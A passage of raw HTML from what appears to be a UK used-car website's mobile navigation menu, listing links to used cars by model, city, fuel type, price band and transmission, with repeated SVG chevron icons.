43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul 